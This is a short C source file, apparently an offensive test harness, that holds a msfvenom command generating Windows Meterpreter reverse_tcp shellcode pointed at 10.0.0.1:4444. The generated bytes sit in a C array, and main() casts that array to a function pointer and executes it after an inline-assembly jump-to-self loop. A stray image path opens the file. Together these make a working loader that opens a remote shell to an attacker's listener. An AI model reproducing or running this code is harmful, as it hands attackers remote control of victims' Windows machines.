 // msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.1 lport=4444 EXITFUNC=none -f c
unsigned char shellcode[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x00\x00\x01\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
"\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x75\xee\xc3";
int main(void){
// EB FE JMP to self
__asm {
label:
jmp label
}
int(*funct)();
funct = (int(*)()) shellcode;
(int)(*funct)();
return 0;
}